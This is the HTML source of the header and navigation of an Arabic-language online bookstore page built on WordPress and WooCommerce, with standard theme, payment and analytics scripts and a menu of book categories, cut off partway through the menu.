<link rel='stylesheet' id='wd-product-loop-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_331220-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/01/xts-header_331220-1737168533.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/2025/12/xts-theme_settings_default-1766649659.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=7.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.11" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://online.thatalsalasil.com.kw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//goSellJSLib.b-cdn.net/v1.6.1/js/gosell.js?ver=6.9" id="tap_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/taap.js?ver=6.9" id="woocommerce_tap-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.2" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://online.thatalsalasil.com.kw/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://online.thatalsalasil.com.kw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.6.11 stt:5,1;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M4LL59RK3Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M4LL59RK3Y');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.algolia-search-highlight {
				background-color: #fffbcc;
				border-radius: 2px;
				font-style: normal;
			}
		</style>
		<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/cropped-that-mini-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.authors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin: 20px 0;
}

.authorbox {
    padding: 15px;
    border: 1px solid #f3f3f3;
    text-align: center;
    font-size: 17px;
    border-radius: 10px;
    background-color: #ffffff;
    transition: box-shadow 0.3s ease;
}

.authorbox:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.authorbox a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

.authorbox span {
    color: #666;
}

.thecount {
    color: #0073aa;
    font-weight: bold;
}


/* كود تغير اتجاه حقول صفة التواصل */  
.wpcf7-form label {
    text-align: right; 
}

.wpcf7-form input[type="submit"] {
    display: block; 
    float: right; 
    margin-right: 0; 
    margin-top: 20px; 
    clear: both; 
}


/* 31-8-2024 */
#menu-item-53474{
min-height:390px;
	font-size: 13px;
	color: black;
	padding: 0px 20px;

}

a.wcml-cs-item-toggle{
    min-width: 100%;
    border-radius: 0px;
    border: none;
	padding: 0px 20px;
}



@media (max-width: 768px) {
  .marquee {
    animation-duration: 60s !important; 
    white-space: nowrap; 
  }
  
}


.hidden-fields-container {
    display: none !important;
}

		</style>
		<style>
		
		</style></head>

<body class="rtl archive tax-pa_publishers term-5256 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-48364">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" alt="preloader">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-col-1">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><h4 style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: left;"><strong class="marquee"><span style="color: #ffffff;">إشتري كتابين وإحصل علي الثالث مجانا علي جميع الكتب من إختيارك</span></strong></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img fetchpriority="high" width="1024" height="362" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-768x272.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-600x212.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-150x53.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/That-Al-Salasil-1-1024x3622024-1-80x28.png 80w" sizes="(max-width: 1024px) 100vw, 1024px" />	</a>
					<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1080" height="1080" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2.png 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/02/That-Al-Salasil-2-80x80.png 80w" sizes="(max-width: 1080px) 100vw, 1080px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="info-box-wrapper  whb-pib2kc048q2n444im8gr">
				<div id="wd-6970e4fc4a3f2" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/support.svg" title="support" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p style="text-align: right;"><strong><a href="https://wa.me/96599663842" target="_blank" rel="noopener">الدعم 7/24</a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		<div class="whb-space-element " style="width:20px;"></div>			<div class="info-box-wrapper  whb-ao9406ic08x1lus1h7zu">
				<div id="wd-6970e4fc4c681" class=" wd-info-box text-right box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 35px;height: 35px;"><img loading="lazy"  src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/02/worldwide.svg" title="worldwide" width="35" height="35"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><h6 style="margin-bottom: 0; font-size: 14px;">التوصيل</h6>
<p><strong><span style="color: #26225f;"><a style="color: #26225f;" href="/delivery-return-2/" target="_blank" rel="noopener"><span style="font-size: 14px;"> لجميع انحاء العالم</span></a></span></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-2pcq59rrgv7khz6hxoix">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://online.thatalsalasil.com.kw/" class="wd-logo wd-main-logo" rel="home" aria-label="شعار الموقع">
		<img src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/01/That-Al-Salasil.png" alt="That Al Salasil Bookstore | مكتبة ذات السلاسل" style="max-width: 210px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-qu1l3dldurwfqfaz1tb1">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1 wd-with-overlay" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-48959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48959 item-level-0 menu-mega-dropdown wd-event-click menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 270px;--wd-dropdown-width: 650px;"><a href="https://online.thatalsalasil.com.kw/" class="woodmart-nav-link"><span class="nav-link-text">الكتب العربية</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="49434"></div>
</div>

</div>
</li>
<li id="menu-item-51123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51123 item-level-0 menu-simple-dropdown wd-event-click menu-item-has-children" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-50862-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-50862.css?ver=1768965926" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="50862" class="elementor elementor-50862">
				<div class="wd-negative-gap elementor-element elementor-element-b160543 e-flex e-con-boxed e-con e-parent" data-id="b160543" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c6b7a13 elementor-widget elementor-widget-wd_mega_menu" data-id="c6b7a13" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
							<div class="widget_nav_mega_menu">
						<ul id="menu-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%84%d9%8a%d8%b2%d9%8a%d8%a9-%d8%b9%d8%a7%d9%85%d9%88%d8%af-%d8%a7%d9%88%d9%84" class="menu wd-nav wd-nav-vertical wd-design-default wd-gap-"><li id="menu-item-51126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51126 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link"><span class="nav-link-text">Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51127 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
	<li id="menu-item-51128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51128 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
	<li id="menu-item-51129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51129 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
	<li id="menu-item-51130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51130 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
	<li id="menu-item-51131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51131 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
	<li id="menu-item-51132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51132 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
	<li id="menu-item-51133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51133 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
	<li id="menu-item-51134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51134 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
	<li id="menu-item-51135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51135 item-level-1 wd-event-hover" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51136 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link"><span class="nav-link-text">Non-Fiction</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51137 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
	<li id="menu-item-51138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51138 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
	<li id="menu-item-51139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51139 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
	<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
	<li id="menu-item-51142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51142 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
	<li id="menu-item-51143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51143 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	<li id="menu-item-51144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51144 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
	<li id="menu-item-51145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51145 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
	<li id="menu-item-51146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51146 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
	<li id="menu-item-51147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51147 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link"><span class="nav-link-text">Educational</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51150 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
	<li id="menu-item-51152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51152 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
	<li id="menu-item-51154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51154 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
